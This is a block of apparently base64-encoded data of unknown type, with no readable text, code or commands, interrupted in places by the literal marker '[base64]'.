kMC5IYgu4+/xJw1+dBpbxlRp85KqF9Btmq1aONM/JW8dRBO9J+PtyXOEPE75djp3QtASGJt2BSE2mpPt89lyLevRwspToAqADL1eHjm/u0UdtEplVB6i27lDdlzTht3BI9ei1A2wSbf2Z92RP5X69yGTtR6IwHbyAJ8rdS4LVXTBK9CFqDlEfmWn0evJ6Fpc2eU2x7et7OITi3kXMAOGgdJNr19fIcROU2zCRO9cilg55xSYqVjPF8H3uQxe+ojsdQrcUef8P8bykaqbYex2IDKSMdpEAeJ1TMub8VI+tQrzeaB/HsDriIqqfh/[base64]/bcsE/FHIiOERGxvfakXWKXud/UeCiCW2s9XEuldoPf+qzxY6JqdKxI9EvvH4D6KQQJ8MobSZAs9MXfLWElNV+7GGShCuf6j19YwdK4YtkTfhOhfSInVs58WJ3/ib07z/ntBvowIDmNO3ukJUOtAQu3KF7MLl1brbTeoInPE1ZKz7szs8EsV3qD9f/Ns7xUKETQ07jPErLhXWxhDLIWl5oV8cdp2P9QcfpJDoHTtJ1e/4XFLO8NYGD3sFArvrJ83xsIqcTcuxtV/FIdcHMpTJPU8W+vzyZIFSsJYmTOU/lfFaPiYEsXeObrRZAfKQmpsnNpzk9McltJzzx/0OPQ/iEU/VZtB6hKcEJopBkYvepd7m0Q1hC8Iq60ejY5TF9LBrxXpIAoG044OAzppnjwKtayO8vzpHotIYiFcc0dPj7HBNch5av7yJhemztihtx1tti59yL/7YWyeEYHVb+1dQle1GCdOX+j4PdHAvjHAU3JwdXIZhAG6IJP0nfIYYHd7jTAT7HqpP74neZygoSgq+jvIqOGoK1gDuIKwGtXWAjnjQIAJSbW2mhOlylFvoeMjTXqsSWnDdBGv+2cpJwDlYqWbzHaebLoYDwcd6m2ubnl2dM8VHo/7Gu+FFJsznQocjn57R4vTMTcLnPpBt1SB2YZi9uCXncgTWE39w3bG8hYqQI9BCCYkWxwmBTTtFkI212LDuv4X1Yc1MRPyjN2pk9r5diM4tlAKozadwrIgpiYJXKHw32gNJ6JMP0aIvy7iDchchkoOuLTrtYSWkc2we3aZ3ANldQPUQDA/v4O15f0kyGHBLcLiWKvCRFze2R2/RSvlSSgnKELXbcWj8PBTUFfwjEOe3U3e9dhLxQ3xWyNozJPudJDXYd12XGbYggOM4YMJAlWFZZt9jOSax+tt/SIyflJu2dOSebkCPod/0zulgvY9A0Y2RhqLbglli/zMvyeQeROieqIqpI/nEkmxOFpOLWAg+NNCOAtWVqRfLiijtKFZERv4YGMy5oy5uEzsYrzW6GoVjTzGGkq8fJf5y/i3/vON/MTQ0IQQByxciCyxVy2Vz/Zy+0IsDOYeR5Gmw8OLE5eBDvVTapCV7hakztK/kqJ1T6xIjJQ98buDP48a9UEw0nU58mG2AHUkZgw5eKHejpYa5t9BJ5Wjvk94pZgzlECS1UGlvY4N5oPsPLdY1KmFCJbpZP16UmH17k6FgRqNmwe5fS1KbplIcT4DomRJwSjhQErtBWOrc4GFid8H/NDFirmIgB8OOCHIfNuiEXfkqHZvdoLeXiOjalVuTS5ZpSgcg1dPi6CRPhLjJGL35JcBVfFib03EkLT3R3u/LtzZ4a7iVBKHXOJoxRgHJ0h9MDZ/GGnyywDqy6An4RhVHYpyOmrYuMZ/pPH53Oajb+nN+gqG9pllXk9yW6bmVQAUR51YrnUTx/[base64]/mfFN1WKb9Gi51SflOjsV/50s79ITYEve1+l7QBK8vCWK47ETnCiNKTccPHzq48xlN05brMO4Fw0esJZ4pT2j7LZMqydY/rFW3b+vYe7Y65kYwMPQiRnaKJD6fcFe+rrOuz7OllDRbHr6cX3NqxFl1gGsSnHDhrnmthfRgSbSqG19/f6e2R+ko4cxquMJwzvN+UrBND5mdMZT0IQaHZQgl7mIv0d8qju6v/[base64]/9XGojmretwfqqBuxon95m+nLWKcroviBr8tHnc7iGxLsz/uKPMiW+oOUMNJu7p5rgmFG+NY37j4FUrfOdMmpCt8oppxPZ2itEbB37rZX7mxawWCV/gaJjSIZ9KyxRON4IuApo3FTEUrXyTRgtcPtdNYlvnUNpIxGwBoG2tuZNU0+beHHEpNNCz9zAz9wMy2C+lZGfGUsroZWeaEuu3nb1q7F1AoGMqWYDGp0IHIm/O+ByA0Va6ORFZcdQOJOQW+8q1lRx7VegylMG8lXzzjtariyNenToycYXb/y4FdZtkqwD4PZMgAzvfd7xjc1SIerQ+9ZEA0R0Al5vSUeiE256DVi4hTw7n/6F4byZUuAL/[base64]/Yz4+qhTRJqAFoTPxxVkDGBtfCV+ORQSTXZX9Z16AmnTSmHTltuTUWfHzN/3otpEeURVSerTcbMd6qo8FqJANsQlLw2Og0T7CmHR9UrXa1hR2NrU3RBapqdLDb1eoZ7NecOaeKqimAQsneMrGUdWhVpPvVLpvBgr957HuHrPX5yP8kgyvgidMJj4CZO4fGxvii4/TUSTXjasuRnwkvBtUoC9NJFzSefPtXrsNkS66y2dS33Tco7NaNXHJAEz85tqxOfOw4XI7xU5U92L4TOduXd2vTcq96u6ssEuP8Rf857TwBIHM4DKRiCVoPZQeyh592NZPhAHgDM8KSyEeTVNXCl1SNoZ8KkoqjdEYmDJDxgHdSBfUWWS9SMyb8cNuT/fRmZqaLxVUKepc5xvVDREAh2urkKyDtthV5VPf1KFpmzdgnEEP0JsmaRDLr5gUpvOo7x7Lq0znU6k6OzD/lrm5E+tvgg8dqziS6kOxVM+VpFNqi0tm/[base64]/kG0CqCcyQcjwbqabeUtnvFktR5o8SI7Xvpo/G8ZfTyPf/2uNWXyKagNF9+8XRv18WEn2st9dPRIsHpN14Vge1YnN/6Nxc/d0YPeMF37DcizDc5Xkpu3dIbKgHt5hMN6GlaNDi4PCn/LhHvMC/olHTV4cZijFnpQ0MR8J707JLfpZxuetnPaNO97GCIrwgP88eKvCOtDw3pB8mGVzkfe6yQJOah6e5TjsT4mGVtmBbud8AVg55Rgg5dAzc5jPmpla7E7HcDCX2TnGI2goGf7MrmMkwwJD0KO40VCfU7k7nwYvD+W0qcYIjhBzeGUmOvQ5eEtVd//C2HuH2HLIfSds7+edv61RgsMroFk3EkD0L6r8EDUwTC0owKyi36rHM116gULRDjzx9TiThu2BO91j8WN3DIbmvCG+Vzvxfl70yhw0ZwplFDLdKnASRdFRpbPsVc/l/p72g3+pHfI53Ak+UArfL+pe0SNcmIietYNB5Yh7SXb7aHAn4JtJ428C2ELWd0KbyeUVAP+gAkxA5/euAxqlLQI1g69Fzzz1lguBmUxGqwIttUoMqCX5dddJNlco/oTCqwHAkbs8etHL9dQEGOw3vYLpgXS6ExRUWEO3amkLc6OHcnub2rByKqf9f91kJNTz7fOz/[base64]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[base64]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[base64]/oPkeWxCdfTmOBUcs9u/RkI8ffZQ8HqofOwODH+1LFE05Nikczy7IcPVXfbhzPlh0lM59MiaAnfVGj7Df/rXUjIUCl0Ufj4gJlDWnryANIUcXnYqj6qO4MyS3h6WWoMc32n8NEuCMEtRRFnM7NxfzQHtqj7NexBnaRuzCzqCASA9QDCAHSXe6FOhwbneyff90iFUAHPsx8gEBqxb631XFcy5S7n7i6ULA1hz/2YzciRNByI3S9qM7AYk0xO3QdUnQdtXCjZzIyHzsCekhAY1PeO/abM8u5q9bZszffI4XIV5Ybt4fbRR+BxfXy0u8/BrH4jaloUr3D1dN9dcny5jDWShFNxoYSqnF0WtM+tWLcOJk4qI5J6kMRa/ppc8QeeHnGK5ZmGFL3GFDJhLCqkPsXE+qnidhHYoLLcuY7tORHDaICI8SabETIUpnuh4GcrU6NkKpholSdV41R/Ao+gC7yJ9tFNU5JbTfuTyhgoJ5xF/Ih+mPoE154l0z0mPQg4KPn6bw3lR7KYP+UZi8PMC2lfxUlJEO+YYlp3hljXQbC3k9G/[base64]/coxJ5AvkYbngdC38TrAaa58i8Ra9Lmnmt5cbZ8A3R1BhJUSC0pXHZW3seNE2PrEPptu0mITO92s7T2jfF85HWT9ou8GUQJEiVSXEOJG6G0flIXn7qUh4bd8dS4jUW+yZbGxu9R9RyHxwgxkTp94ZWpEQ9xYMAbw5DfPXBRgc/[base64]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